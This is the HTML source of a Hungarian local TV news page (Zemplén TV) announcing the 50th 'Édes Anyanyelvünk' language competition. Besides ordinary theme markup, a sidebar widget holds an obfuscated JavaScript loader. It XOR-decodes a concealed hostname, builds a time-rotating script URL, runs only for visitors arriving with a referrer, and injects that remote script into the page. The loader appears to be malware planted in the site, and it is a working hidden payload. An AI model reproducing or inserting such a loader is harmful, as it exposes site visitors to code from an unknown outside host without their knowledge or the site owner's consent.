<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-79542 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.zemplentv.hu/category/hirek/">Hírek</a></span> <span class="delimiter">/</span> <span class="current">Jubileumra készülnek: idén 50. alkalommal rendezik meg az „Édes Anyanyelvünk” versenyt</span></div>
		

		
		<article class="post-listing post-79542 post type-post status-publish format-standard has-post-thumbnail  category-hirek category-satoraljaujhely category-video" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Jubileumra készülnek: idén 50. alkalommal rendezik meg az „Édes Anyanyelvünk” versenyt</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.zemplentv.hu/category/hirek/" rel="category tag">Hírek</a>, <a href="http://www.zemplentv.hu/category/satoraljaujhely/" rel="category tag">Sátoraljaújhely</a>, <a href="http://www.zemplentv.hu/category/video/" rel="category tag">Videók</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>783 Megtekintés</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>Idén különösen is ünnepi lesz az Édes Anyanyelvünk nyelvhasználati versenysorozat. 50. alkalommal rendezik meg Széphalmon a Kárpát-medencei döntőt, ahova a hosszas pandémia után, a korábbi években megszokott létszámmal újra sok fiatalt várnak majd. Az előkészületek már folynak, mondta hírműsorunknak az Anyanyelvápolók szövetségének elnöke, Juhász Judit.<span id="more-79542"></span></p>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/Yr7KQlIVmcA" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/jubileumra-keszulnek-iden-50-alkalommal-rendezik-meg-az-edes-anyanyelvunk-versenyt/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=79542" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=Jubileumra+k%C3%A9sz%C3%BClnek%3A+id%C3%A9n+50.+alkalommal+rendezik+meg+az+%E2%80%9E%C3%89des+Anyanyelv%C3%BCnk%E2%80%9D+versenyt&url=http://www.zemplentv.hu/?p=79542" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=79542&amp;name=Jubileumra+k%C3%A9sz%C3%BClnek%3A+id%C3%A9n+50.+alkalommal+rendezik+meg+az+%E2%80%9E%C3%89des+Anyanyelv%C3%BCnk%E2%80%9D+versenyt" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2022-08-10T16:04:08+00:00","datePublished":"2022-08-10T16:04:08+00:00","dateModified":"2022-08-10T16:04:08+00:00","headline":"Jubileumra k\u00e9sz\u00fclnek: id\u00e9n 50. alkalommal rendezik meg az \u201e\u00c9des Anyanyelv\u00fcnk\u201d versenyt","name":"Jubileumra k\u00e9sz\u00fclnek: id\u00e9n 50. alkalommal rendezik meg az \u201e\u00c9des Anyanyelv\u00fcnk\u201d versenyt","keywords":[],"url":"http:\/\/www.zemplentv.hu\/jubileumra-keszulnek-iden-50-alkalommal-rendezik-meg-az-edes-anyanyelvunk-versenyt\/","description":"Id\u00e9n k\u00fcl\u00f6n\u00f6sen is \u00fcnnepi lesz az \u00c9des Anyanyelv\u00fcnk nyelvhaszn\u00e1lati versenysorozat. 50. alkalommal rendezik meg Sz\u00e9phalmon a K\u00e1rp\u00e1t-medencei d\u00f6nt\u0151t, ahova a hosszas pand\u00e9mia ut\u00e1n, a kor\u00e1bbi \u00e9vekben meg","copyrightYear":"2022","publisher":{"@id":"#Publisher","@type":"Organization","name":"Zempl\u00e9n TV","logo":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/01\/ZTV-HD-Logo-Small.jpg"},"sameAs":["https:\/\/www.facebook.com\/ZemplenTV","https:\/\/www.youtube.com\/user\/ZemplenTelevizio"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.zemplentv.hu\/jubileumra-keszulnek-iden-50-alkalommal-rendezik-meg-az-edes-anyanyelvunk-versenyt\/"},"author":{"@type":"Person","name":"zemplentv","url":"http:\/\/www.zemplentv.hu\/author\/zemplentv\/"},"articleSection":"H\u00edrek,S\u00e1toralja\u00fajhely,Vide\u00f3k","articleBody":"Id\u00e9n k\u00fcl\u00f6n\u00f6sen is \u00fcnnepi lesz az \u00c9des Anyanyelv\u00fcnk nyelvhaszn\u00e1lati versenysorozat. 50. alkalommal rendezik meg Sz\u00e9phalmon a K\u00e1rp\u00e1t-medencei d\u00f6nt\u0151t, ahova a hosszas pand\u00e9mia ut\u00e1n, a kor\u00e1bbi \u00e9vekben megszokott l\u00e9tsz\u00e1mmal \u00fajra sok fiatalt v\u00e1rnak majd. Az el\u0151k\u00e9sz\u00fcletek m\u00e1r folynak, mondta h\u00edrm\u0171sorunknak az Anyanyelv\u00e1pol\u00f3k sz\u00f6vets\u00e9g\u00e9nek eln\u00f6ke, Juh\u00e1sz Judit.\r\n\r\n\r\n","image":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2022\/08\/K\u00e9pkiv\u00e1g\u00e1s-26.jpg","width":1001,"height":558}}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.zemplentv.hu/hir7-2022-08-08-zemplen-tv/" rel="prev"><span>Előző</span> Hír7 2022.08.08. Zemplén TV</a></div>
			<div class="post-next"><a href="http://www.zemplentv.hu/palyazatot-hirdet-felnotteknek-a-petofi-irodalmi-muzeum-a-magyar-nyelv-muzeuma/" rel="next"><span>Köv..</span> Pályázatot hirdet felnőtteknek a Petőfi Irodalmi Múzeum &#8211; A Magyar Nyelv Múzeuma</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Kapcsolódó cikkek</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" rel="bookmark">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" rel="bookmark">Rockszombatra vártak mindenkit Sárospatakra</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" rel="bookmark">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Ajánljuk</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/">
					<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" rel="bookmark">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></h2>
			<p>Mogyorós Judit turisztikai szakértő lett a sátoraljaújhelyi Zemplén Kalandpark új ügyvezetője. A város képviselő-testülete legutóbbi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
